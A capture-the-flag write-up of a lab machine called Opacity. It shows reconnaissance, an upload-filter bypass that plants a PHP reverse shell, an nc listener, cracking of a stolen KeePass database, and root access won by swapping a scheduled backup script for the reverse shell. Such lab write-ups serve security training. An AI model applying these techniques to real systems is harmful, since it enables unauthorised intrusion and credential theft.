Let’s start:
~/CTF/thm/opacity
❯ nmap -sC -sV 10.10.126.109
...
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 0f:ee:29:10:d9:8e:8c:53:e6:4d:e3:67:0c:6e:be:e3 (RSA)
| 256 95:42:cd:fc:71:27:99:39:2d:00:49:ad:1b:e4:cf:0e (ECDSA)
|_ 256 ed:fe:9c:94:ca:9c:08:6f:f2:5c:a6:cf:4d:3c:8e:5b (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-title: Login
|_Requested resource was login.php
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb2-time:
| date: 2024-04-23T13:13:14
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| nbstat: NetBIOS name: OPACITY, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| OPACITY<00> Flags: <unique><active>
| OPACITY<03> Flags: <unique><active>
| OPACITY<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
|_ WORKGROUP<1e> Flags: <group><active>We see SMB and HTTP here. I’ll start with SMB.

enum4linux also returns nothing interesting. Let’s go for http.
Start fuzzer:
~
❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://10.10.126.109/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.126.109/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htaccess [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 68ms]
.htpasswd [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 66ms]
cloud [Status: 301, Size: 314, Words: 20, Lines: 10, Duration: 65ms]
css [Status: 301, Size: 312, Words: 20, Lines: 10, Duration: 68ms]
server-status [Status: 403, Size: 278, Words: 20, Lines: 10, Duration: 66ms]
:: Progress: [20469/20469] :: Job [1/1] :: 47 req/sec :: Duration: [0:00:44] :: Errors: 0 ::Let’s investigate:

We see such login page. Now we sure know that server can run php.
Looking at fuzzing results we see cloud directory, let’s check that.
Here we can see such service:

Let’s try to upload file here. To do so I will run python http server on my machine with
python -m http.server
I created file with echo '123' > test.txt
Let’s try to upload it!

It outputs: Please select an image
So let’s try with an image!
I copied random image and let’s try:

And it did upload it to http://10.10.126.109/cloud/images/image.jpg
The first thing I think we can do is to upload PHP revshell in a way that this site thinks it’s an image.
I grabbed php revshell by pentestmonkey from revshells.com and saved it as revshell.php
First thing that I tried was inputting
http://10.9.246.43:8000/revshell.php .jpg
And it did work!
It uploaded http://10.10.126.109/cloud/images/revshell.php
Let’s start listener with nc -lvnp 4444
And visit that url!

We got access! Let’s investigate this machine.
Upon investigation I discovered:
-
There is only one interesting user
sysadmin -
There are some interesting scripts at
/home/sysadmin/scripts -
There is interesting archive at
/var/backups/backup.zip -
There are credentials in
/var/www/html/login.php -
There is interesting file at
/opt/dataset.kdbx
First of all let’s start with credentials in file

Let’s try that creds on login page that we saw earlier
Nothing interesting there. Password wasn’t reused
Let’s check archive:

Looks like a script that backs up all scripts that I’ve seen earlier.
Looking thru all scripts I found nothing interesting.
Let’s now see what is that dataset.kdbx
After googling I found that it’s KeePass Password Safe’s file and we can generate hash with keepass2john and crack it with john:
On target:
cp /opt/dataset.kdbx /var/www/htmlOn host:
wget http://10.10.126.109/dataset.kdbx
keepass2john dataset.kdbx > hash
john hash -w=/usr/share/wordlists/rockyou.txt

Now we can access that file with tool such as keepassxc:
Here we can see user’s password in plaintext:

Let’s try it to access ssh:

And we got first flag!
Now we can edit files in scripts dir
We can just edit one of php files to run revshell and we will get root access!

So I uploaded revshell again and ran
mv /home/sysadmin/scripts /home/sysadmin/scripts2
mkdir /home/sysadmin/scripts
cp /var/www/html/cloud/images/revshell.php /home/sysadmin/scripts/script.phpNow we just start listener with
nc -lvnp 4444

Quite an easy privesc but machine was fun